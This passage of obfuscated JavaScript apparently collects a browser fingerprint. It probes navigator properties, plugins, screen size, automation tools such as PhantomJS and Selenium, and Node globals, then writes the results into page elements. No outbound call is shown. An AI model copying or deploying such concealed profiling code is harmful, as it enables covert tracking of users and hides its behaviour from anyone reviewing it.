_0x4ef8b9[_0xe3ea('0xd4', '\x48\x23\x31\x53')][_0x21b09b],_0xe3ea('0xa3', '\x41\x78\x6e\x30'))){_0x523134[_0x523134[_0xe3ea('0xe4', '\x48\x23\x31\x53')]]=_0x3f1e85[_0xe3ea('0xe5', '\x51\x56\x69\x70')](_0x1becb2,_0xe3ea('0xe6', '\x59\x76\x5b\x77'));break;}continue;case'\x34':var _0x2f9f99=_0x4ef8b9[_0xe3ea('0xe7', '\x78\x6c\x26\x6b')][_0x21b09b][_0xe3ea('0xe8', '\x4c\x69\x58\x53')];continue;}break;}}continue;case'\x34':for(var _0x21b09b=0x0;_0x3f1e85[_0xe3ea('0xe9', '\x78\x6c\x26\x6b')](_0x21b09b,_0x44965a[_0xe3ea('0xea', '\x6f\x37\x42\x34')]);_0x21b09b++){_0x523134[_0x523134[_0xe3ea('0xeb', '\x34\x77\x56\x6b')]]=_0x3f1e85[_0xe3ea('0xec', '\x6f\x59\x69\x46')](_0x1becb2,_0x3f1e85[_0xe3ea('0xed', '\x74\x49\x5e\x28')](_0xe3ea('0xee', '\x5b\x48\x38\x6e'),_0x44965a[_0x21b09b]));}continue;}break;}}catch(_0x974747){_0x523134[_0x523134[_0xe3ea('0xef', '\x7a\x65\x33\x33')]]=_0x3f1e85[_0xe3ea('0xf0', '\x59\x33\x42\x50')](_0x1becb2,_0x3f1e85[_0xe3ea('0xf1', '\x2a\x43\x39\x28')](_0xe3ea('0xf2', '\x48\x23\x31\x53'),_0x974747));}break;case _0xe3ea('0xf3', '\x43\x47\x68\x4e'):if(_0x3f1e85[_0xe3ea('0xf4', '\x59\x76\x5b\x77')](_0x14d9c0,_0xe3ea('0xf5', '\x59\x33\x42\x50'))){try{var _0x5056eb='';var _0xe000d5=navigator[_0xe3ea('0xf6', '\x47\x75\x2a\x65')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xe3ea('0xf7', '\x71\x24\x23\x77')](_0xe000d5)){_0x5056eb=_0xe3ea('0xf8', '\x2a\x46\x4d\x75');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xe3ea('0xf9', '\x43\x47\x68\x4e')](_0xe000d5)){_0x5056eb=_0xe3ea('0xfa', '\x39\x29\x37\x48');}else{_0x5056eb=_0xe3ea('0xfb', '\x41\x78\x6e\x30');}_0x523134[_0x523134[_0xe3ea('0xd1', '\x72\x6a\x6e\x45')]]=_0x3f1e85[_0xe3ea('0xfc', '\x72\x6a\x6e\x45')](_0x1becb2,_0x3f1e85[_0xe3ea('0xfd', '\x39\x29\x37\x48')](_0x3f1e85[_0xe3ea('0xfe', '\x34\x77\x56\x6b')](_0x14d9c0,'\x3d'),_0x5056eb));}catch(_0x5af4ce){_0x523134[_0x523134[_0xe3ea('0xff', '\x41\x78\x6e\x30')]]=_0x3f1e85[_0xe3ea('0x100', '\x43\x47\x68\x4e')](_0x1becb2,_0x3f1e85[_0xe3ea('0x101', '\x30\x62\x4f\x41')](_0x3f1e85[_0xe3ea('0x102', '\x65\x53\x79\x31')](_0x14d9c0,_0xe3ea('0x103', '\x48\x23\x31\x53')),_0x5af4ce[_0xe3ea('0x104', '\x47\x75\x2a\x65')]()));}}break;}_0x27f677();}continue;case'\x34':var _0x3da5f4='';continue;case'\x35':return _0x523134[_0xe3ea('0x105', '\x41\x36\x56\x49')]();continue;case'\x36':while(--_0x44e5a0){_0x291022=_0x3f1e85[_0xe3ea('0x106', '\x45\x54\x79\x7a')](_0x291022[_0xe3ea('0x107', '\x51\x56\x69\x70')](0x1),_0x291022[0x0]);}continue;case'\x37':var _0x27a20c=_0x3f1e85[_0xe3ea('0x108', '\x5d\x4c\x43\x47')](_0x291022[_0xe3ea('0x109', '\x69\x4b\x57\x5e')],0x4);continue;case'\x38':var _0x523134=new Array();continue;case'\x39':while(--_0x27a20c){_0x84feed=_0x3f1e85[_0xe3ea('0x10a', '\x51\x56\x69\x70')](_0x84feed[_0xe3ea('0x10b', '\x45\x54\x79\x7a')](0x1),_0x84feed[0x0]);}continue;}break;}}var _0x2d5c8c=[[_0xe3ea('0x10c', '\x45\x54\x79\x7a'),_0xe3ea('0x10d', '\x6f\x37\x42\x34'),function(){return navigator;}],[_0xe3ea('0x10e', '\x78\x72\x54\x54'),_0xe3ea('0x10f', '\x2a\x46\x4d\x75'),function(){return navigator[_0xe3ea('0x110', '\x58\x5e\x6c\x48')];}],[_0xe3ea('0x111', '\x33\x56\x21\x74'),_0xe3ea('0x10f', '\x2a\x46\x4d\x75'),function(){return navigator[_0xe3ea('0x112', '\x5d\x33\x6e\x5e')];}],[_0xe3ea('0x113', '\x30\x62\x4f\x41'),_0xe3ea('0x114', '\x65\x5e\x5d\x5d'),function(){return _0x3555a3[_0xe3ea('0x115', '\x59\x76\x5b\x77')](navigator[_0xe3ea('0x116', '\x59\x33\x42\x50')][_0xe3ea('0xac', '\x28\x56\x47\x50')],0x0);}],[_0xe3ea('0x117', '\x47\x67\x48\x21'),_0xe3ea('0x118', '\x64\x6c\x28\x78'),function(){return navigator[_0xe3ea('0x119', '\x41\x78\x6e\x30')];}],[_0xe3ea('0x11a', '\x4c\x69\x58\x53'),_0xe3ea('0x11b', '\x34\x77\x56\x6b'),function(){return navigator[_0xe3ea('0x11c', '\x30\x62\x4f\x41')];}],[_0xe3ea('0x11d', '\x48\x31\x68\x5a'),_0xe3ea('0x11e', '\x65\x75\x46\x71'),function(){}],[_0xe3ea('0x11f', '\x5d\x4c\x43\x47'),_0xe3ea('0x120', '\x5b\x48\x38\x6e'),function(){var _0x1004a4=ActiveXObject;return _0x1004a4;}],[_0xe3ea('0x121', '\x72\x6a\x6e\x45'),_0xe3ea('0x122', '\x59\x33\x42\x50'),function(){var _0x1b8c52=webkitURL;return _0x1b8c52;}],[_0xe3ea('0x123', '\x33\x56\x21\x74'),_0xe3ea('0x120', '\x5b\x48\x38\x6e'),function(){var _0x4af4c4=_phantom;return _0x4af4c4;}],[_0xe3ea('0x124', '\x6f\x59\x69\x46'),_0xe3ea('0x125', '\x28\x56\x47\x50'),function(){var _0x134374=callPhantom;return _0x134374;}],[_0xe3ea('0x126', '\x64\x6c\x28\x78'),_0xe3ea('0x127', '\x47\x67\x48\x21'),function(){var _0x17c08b=chrome;return _0x17c08b;}],[_0xe3ea('0x128', '\x63\x67\x57\x25'),_0xe3ea('0x129', '\x48\x23\x31\x53'),function(){var _0x22007b=yandex;return _0x22007b;}],[_0xe3ea('0x12a', '\x45\x54\x79\x7a'),_0xe3ea('0x12b', '\x33\x56\x21\x74'),function(){var _0x14e3f0=opera;return _0x14e3f0;}],[_0xe3ea('0x12c', '\x37\x6c\x57\x38'),_0xe3ea('0x12d', '\x63\x67\x57\x25'),function(){var _0x410d47=opr;return _0x410d47;}],[_0xe3ea('0x12e', '\x48\x23\x31\x53'),_0xe3ea('0x12f', '\x41\x78\x6e\x30'),function(){var _0x46a7b6=safari;return _0x46a7b6;}],[_0xe3ea('0x130', '\x5d\x4c\x43\x47'),_0xe3ea('0x131', '\x58\x5e\x6c\x48'),function(){var _0x28fbc6=awesomium;return _0x28fbc6;}],[_0xe3ea('0x132', '\x48\x64\x40\x4c'),_0xe3ea('0x133', '\x6f\x44\x76\x40'),function(){var _0x2cc19e=puffinDevice;return _0x2cc19e;}],[_0xe3ea('0x134', '\x51\x56\x69\x70'),_0xe3ea('0x135', '\x65\x75\x46\x71'),function(){var _0x323271=__nightmare;return _0x323271;}],[_0xe3ea('0x136', '\x59\x76\x5b\x77'),_0xe3ea('0x12d', '\x63\x67\x57\x25'),function(){var _0x2b65d4=domAutomation;return _0x2b65d4;}],[_0xe3ea('0x137', '\x30\x62\x4f\x41'),_0xe3ea('0x138', '\x2a\x43\x39\x28'),function(){var _0x542b6d=domAutomationController;return _0x542b6d;}],[_0xe3ea('0x139', '\x4e\x71\x5d\x74'),_0xe3ea('0x131', '\x58\x5e\x6c\x48'),function(){var _0x22ace0=_Selenium_IDE_Recorder;return _0x22ace0;}],[_0xe3ea('0x13a', '\x7a\x65\x33\x33'),_0xe3ea('0x13b', '\x4f\x61\x72\x47'),function(){return document[_0xe3ea('0x13c', '\x2a\x46\x4d\x75')];}],[_0xe3ea('0x13d', '\x59\x33\x42\x50'),_0xe3ea('0x13e', '\x41\x2a\x55\x71'),function(){return document[_0xe3ea('0x13f', '\x71\x24\x23\x77')];}],[_0xe3ea('0x140', '\x57\x32\x48\x25'),_0xe3ea('0x13b', '\x4f\x61\x72\x47'),function(){return process[_0xe3ea('0x141', '\x29\x6f\x38\x5d')];}],[_0xe3ea('0x142', '\x41\x2a\x55\x71'),_0xe3ea('0x143', '\x26\x38\x6e\x69'),function(){return global[_0xe3ea('0x144', '\x41\x2a\x55\x71')];}],[_0xe3ea('0x145', '\x26\x38\x6e\x69'),_0xe3ea('0x146', '\x4c\x69\x58\x53'),function(){return global[_0xe3ea('0x147', '\x41\x36\x56\x49')];}],[_0xe3ea('0x148', '\x69\x4b\x57\x5e'),_0xe3ea('0x149', '\x5d\x4c\x43\x47'),function(){return WebAssembly;}],[_0xe3ea('0x14a', '\x47\x67\x48\x21'),_0xe3ea('0x14b', '\x30\x62\x4f\x41'),function(){return _0x3555a3[_0xe3ea('0x14c', '\x39\x29\x37\x48')](require,'\x66\x73');}],[_0xe3ea('0x14d', '\x47\x67\x48\x21'),_0xe3ea('0x14e', '\x33\x56\x21\x74'),function(){return _0x3555a3[_0xe3ea('0x14f', '\x65\x75\x46\x71')](globalThis,global);}],[_0xe3ea('0x150', '\x59\x33\x42\x50'),_0xe3ea('0x151', '\x4f\x61\x72\x47'),function(){return window[_0xe3ea('0x152', '\x41\x78\x6e\x30')]();}],[_0xe3ea('0x153', '\x69\x4b\x57\x5e'),_0xe3ea('0x122', '\x59\x33\x42\x50'),function(){return navigator[_0xe3ea('0x154', '\x5d\x33\x6e\x5e')];}],[_0xe3ea('0x155', '\x43\x47\x68\x4e'),_0xe3ea('0x129', '\x48\x23\x31\x53'),function(){return navigator[_0xe3ea('0x156', '\x45\x54\x79\x7a')];}],[_0xe3ea('0x157', '\x40\x70\x54\x21'),_0xe3ea('0x158', '\x69\x4b\x57\x5e'),function(){return navigator[_0xe3ea('0x159', '\x41\x36\x56\x49')];}],[_0xe3ea('0x15a', '\x45\x54\x79\x7a'),_0xe3ea('0x15b', '\x51\x56\x69\x70'),function(){return _0x3555a3[_0xe3ea('0x15c', '\x51\x56\x69\x70')](navigator[_0xe3ea('0x15d', '\x65\x53\x79\x31')],'\x43');}],[_0xe3ea('0x15e', '\x63\x67\x57\x25'),_0xe3ea('0x15f', '\x78\x6c\x26\x6b'),function(){window[_0xe3ea('0x160', '\x59\x76\x5b\x77')]=Object[_0xe3ea('0x161', '\x34\x77\x56\x6b')](window);return window[_0xe3ea('0x162', '\x44\x64\x4e\x41')][_0xe3ea('0x163', '\x65\x5e\x5d\x5d')];}],[_0xe3ea('0x164', '\x59\x76\x5b\x77'),_0xe3ea('0x165', '\x6f\x59\x69\x46'),function(){return _0x3555a3[_0xe3ea('0x166', '\x7a\x65\x33\x33')](window[_0xe3ea('0x167', '\x65\x5e\x5d\x5d')],0x0);}],[_0xe3ea('0x168', '\x78\x6c\x26\x6b'),_0xe3ea('0x169', '\x4e\x71\x5d\x74'),function(){return _0x3555a3[_0xe3ea('0x16a', '\x40\x70\x54\x21')](window[_0xe3ea('0x16b', '\x45\x54\x79\x7a')],0x0);}],[_0xe3ea('0x16c', '\x41\x36\x56\x49'),_0xe3ea('0x133', '\x6f\x44\x76\x40'),function(){return window[_0xe3ea('0x16d', '\x4f\x61\x72\x47')];}],[_0xe3ea('0x16e', '\x65\x5e\x5d\x5d'),_0xe3ea('0x16f', '\x41\x36\x56\x49'),function(){return window[_0xe3ea('0x170', '\x5d\x33\x6e\x5e')][_0xe3ea('0x171', '\x34\x77\x56\x6b')]();}],[_0xe3ea('0x172', '\x69\x4b\x57\x5e'),_0xe3ea('0x173', '\x69\x4b\x57\x5e'),function(){return _0x3555a3[_0xe3ea('0x174', '\x45\x54\x79\x7a')](Boolean,_0x3555a3[_0xe3ea('0x175', '\x78\x6c\x26\x6b')](typeof process,_0xe3ea('0x176', '\x6f\x59\x69\x46'))&&process[_0xe3ea('0x177', '\x4c\x69\x58\x53')]&&process[_0xe3ea('0x178', '\x65\x5e\x5d\x5d')][_0xe3ea('0x179', '\x48\x23\x31\x53')]);}],[_0xe3ea('0x17a', '\x7a\x65\x33\x33'),_0xe3ea('0x17b', '\x6f\x44\x76\x40'),function(){return document[_0xe3ea('0x17c', '\x40\x70\x54\x21')];}],[_0xe3ea('0x17d', '\x26\x38\x6e\x69'),_0xe3ea('0x114', '\x65\x5e\x5d\x5d'),function(){return eval[_0xe3ea('0x17e', '\x4b\x69\x4c\x31')]()[_0xe3ea('0x67', '\x4b\x69\x4c\x31')];}],[_0xe3ea('0x17f', '\x65\x53\x79\x31'),_0xe3ea('0x17b', '\x6f\x44\x76\x40'),function(){return navigator[_0xe3ea('0x180', '\x5b\x48\x38\x6e')][_0xe3ea('0x181', '\x48\x64\x40\x4c')];}],[_0xe3ea('0x182', '\x5b\x48\x38\x6e'),_0xe3ea('0x183', '\x58\x5e\x6c\x48'),function(){return deviceType;}],[_0xe3ea('0x184', '\x72\x6a\x6e\x45'),_0xe3ea('0x185', '\x5d\x4c\x43\x47'),function(){return screen[_0xe3ea('0x186', '\x5d\x33\x6e\x5e')];}],[_0xe3ea('0x187', '\x6f\x59\x69\x46'),_0xe3ea('0x188', '\x5b\x48\x38\x6e'),function(){return screen[_0xe3ea('0x189', '\x65\x75\x46\x71')];}],[_0xe3ea('0x18a', '\x65\x75\x46\x71'),_0xe3ea('0x10d', '\x6f\x37\x42\x34'),function(){var _0x2a225b=eoapi;return _0x2a225b;}],[_0xe3ea('0x18b', '\x58\x5e\x6c\x48'),_0xe3ea('0x18c', '\x39\x29\x37\x48'),function(){var _0x1a11f5=eoapi_VerifyThis;return _0x1a11f5;}],[_0xe3ea('0x18d', '\x71\x24\x23\x77'),_0xe3ea('0x18e', '\x48\x31\x68\x5a'),function(){var _0xb36a9=eoapi_extInvoke;return _0xb36a9;}],[_0xe3ea('0x18f', '\x47\x75\x2a\x65'),_0xe3ea('0x190', '\x72\x6a\x6e\x45'),function(){var _0xc7faa9=eoWebBrowserDispatcher;return _0xc7faa9;}],[_0xe3ea('0x191', '\x59\x76\x5b\x77'),_0xe3ea('0x149', '\x5d\x4c\x43\x47'),function(){return window[_0xe3ea('0x192', '\x65\x5e\x5d\x5d')];}],[_0xe3ea('0x193', '\x41\x36\x56\x49'),_0xe3ea('0x118', '\x64\x6c\x28\x78'),function(){return _0x3555a3[_0xe3ea('0x194', '\x58\x5e\x6c\x48')](navigator[_0xe3ea('0x195', '\x28\x56\x47\x50')][_0xe3ea('0x3e', '\x6f\x44\x76\x40')],0x2);}],[_0xe3ea('0x196', '\x41\x2a\x55\x71'),_0xe3ea('0x197', '\x59\x33\x42\x50'),function(){return _0x3555a3[_0xe3ea('0x198', '\x71\x24\x23\x77')](navigator[_0xe3ea('0x199', '\x6f\x59\x69\x46')][_0xe3ea('0x19a', '\x37\x6c\x57\x38')],0x2);}],[_0xe3ea('0x19b', '\x41\x78\x6e\x30'),_0xe3ea('0x19c', '\x71\x24\x23\x77'),function(){return window[_0xe3ea('0x19d', '\x33\x56\x21\x74')];}],[_0xe3ea('0x19e', '\x37\x6c\x57\x38'),_0xe3ea('0x19f', '\x7a\x65\x33\x33'),function(){return navigator[_0xe3ea('0x1a0', '\x41\x2a\x55\x71')][_0xe3ea('0x1a1', '\x48\x23\x31\x53')][0x0][_0xe3ea('0x1a2', '\x72\x6a\x6e\x45')];}],[_0xe3ea('0x1a3', '\x2a\x46\x4d\x75'),_0xe3ea('0x19f', '\x7a\x65\x33\x33'),function(){return navigator[_0xe3ea('0x1a4', '\x28\x56\x47\x50')][_0xe3ea('0x1a5', '\x39\x29\x37\x48')][0x1][_0xe3ea('0x1a6', '\x4f\x61\x72\x47')];}],[_0xe3ea('0x1a7', '\x7a\x65\x33\x33'),_0xe3ea('0x1a8', '\x57\x32\x48\x25'),function(){return navigator[_0xe3ea('0x1a9', '\x48\x64\x40\x4c')][_0xe3ea('0x1aa', '\x74\x49\x5e\x28')][0x2][_0xe3ea('0x1ab', '\x59\x33\x42\x50')];}],[_0xe3ea('0x1ac', '\x7a\x65\x33\x33'),_0xe3ea('0x190', '\x72\x6a\x6e\x45'),function(){return navigator[_0xe3ea('0x116', '\x59\x33\x42\x50')][_0xe3ea('0x1ad', '\x59\x76\x5b\x77')];}],[_0xe3ea('0x1ae', '\x63\x67\x57\x25'),_0xe3ea('0x1af', '\x43\x47\x68\x4e'),function(){return navigator[_0xe3ea('0x1b0', '\x45\x54\x79\x7a')];}],[_0xe3ea('0x1b1', '\x48\x64\x40\x4c'),_0xe3ea('0x1b2', '\x48\x23\x31\x53'),function(){return navigator[_0xe3ea('0x1b3', '\x37\x6c\x57\x38')][_0xe3ea('0x1b4', '\x74\x49\x5e\x28')];}],[_0xe3ea('0x1b5', '\x5d\x4c\x43\x47'),_0xe3ea('0x169', '\x4e\x71\x5d\x74'),function(){return navigator[_0xe3ea('0x1b6', '\x7a\x65\x33\x33')][_0xe3ea('0x1b7', '\x69\x4b\x57\x5e')];}]];try{var _0x50c6ed=_0xe3ea('0x1b8', '\x65\x75\x46\x71')[_0xe3ea('0x1b9', '\x2a\x43\x39\x28')]('\x7c'),_0x20f2e7=0x0;while(!![]){switch(_0x50c6ed[_0x20f2e7++]){case'\x30':_0x3555a3[_0xe3ea('0x1ba', '\x5b\x48\x38\x6e')](_0x4ed7c1,_0x3555a3[_0xe3ea('0x1bb', '\x7a\x65\x33\x33')](_0x15fcbd,_0x2d5c8c));continue;case'\x31':for(var _0x91acd9=0x0;_0x3555a3[_0xe3ea('0x1bc', '\x74\x49\x5e\x28')](_0x91acd9,0x5);_0x91acd9++){_0x3ee64f+=_0x507c6e[_0x91acd9];}continue;case'\x32':var _0x3ee64f='';continue;case'\x33':_0xc26f3b[_0xe3ea('0x1bd', '\x5b\x48\x38\x6e')](_0xe3ea('0x1be', '\x33\x56\x21\x74'))[_0xe3ea('0x1bf', '\x28\x56\x47\x50')]=_0x3555a3[_0xe3ea('0x1c0', '\x6f\x37\x42\x34')](_0xe3ea('0x1c1', '\x41\x36\x56\x49'),_0x37ed70[_0xe3ea('0x1c2', '\x74\x49\x5e\x28')][_0xe3ea('0x1c3', '\x28\x56\x47\x50')]());continue;case'\x34':var _0x1713c2='';continue;case'\x35':if(_0x44f5f7){try{_0x31b653[_0xe3ea('0x1c4', '\x43\x47\x68\x4e')]=_0x3555a3[_0xe3ea('0x1c5', '\x26\x38\x6e\x69')](_0x16cada,_0x44f5f7);}catch(_0x4abc06){}}continue;case'\x36':var _0xeba87a=_0xe3ea('0x1c6', '\x6f\x44\x76\x40');continue;case'\x37':var _0x507c6e=_0xe3ea('0x1c7', '\x5b\x48\x38\x6e');continue;case'\x38':if(!_0x37ed70[_0xe3ea('0x1c8', '\x63\x67\x57\x25')])_0x37ed70[_0xe3ea('0x1c9', '\x45\x54\x79\x7a')]=_0x77c75b;continue;case'\x39':_0x3555a3[_0xe3ea('0x1ca', '\x41\x36\x56\x49')](_0x27f677);continue;case'\x31\x30':for(var _0x198757=0x5;_0x3555a3[_0xe3ea('0x1cb', '\x6f\x59\x69\x46')](_0x198757,_0x507c6e[_0xe3ea('0xa8', '\x5d\x4c\x43\x47')]);_0x198757++){_0x1713c2+=_0x507c6e[_0x198757];}continue;case'\x31\x31':if(_0x34f591){_0x2d5c8c[_0xe3ea('0x1cc', '\x48\x23\x31\x53')]([_0x34f591,_0xe3ea('0x1cd', '\x40\x70\x54\x21')]);_0x4ed7c1(_0x3555a3[_0xe3ea('0x1ce', '\x5d\x4c\x43\x47')](_0x15fcbd,_0x2d5c8c));}continue;case'\x31\x32':_0x2d5c8c[_0xe3ea('0x1cf', '\x4e\x71\x5d\x74')]([_0x3555a3[_0xe3ea('0x1d0', '\x64\x6c\x28\x78')](_0x3555a3[_0xe3ea('0x1d1', '\x63\x67\x57\x25')](_0x3555a3[_0xe3ea('0x1d2', '\x51\x56\x69\x70')]('\x27',_0xeba87a),'\x27'),_0xe3ea('0x1d3', '\x65\x75\x46\x71')),_0xe3ea('0x1d4', '\x39\x29\x37\x48'),function(){return _0xeba87a[_0xe3ea('0x1d5', '\x4f\x61\x72\x47')]();}]);continue;}break;}}catch(_0x112a33){_0xc26f3b[_0xe3ea('0x1d6', '\x43\x47\x68\x4e')](_0xe3ea('0x1d7', '\x5b\x48\x38\x6e'))[_0xe3ea('0x1d8', '\x65\x75\x46\x71')]=_0x3555a3[_0xe3ea('0x1d9', '\x26\x38\x6e\x69')](_0xe3ea('0x1da', '\x78\x6c\x26\x6b'),_0x37ed70[_0xe3ea('0x1db', '\x2a\x43\x39\x28')](_0x112a33[_0xe3ea('0x1dc', '\x48\x31\x68\x5a')]));}finally{if(_0x44f5f7)_0x31b653[_0xe3ea('0x1c4', '\x43\x47\x68\x4e')]=_0x44f5f7;}}());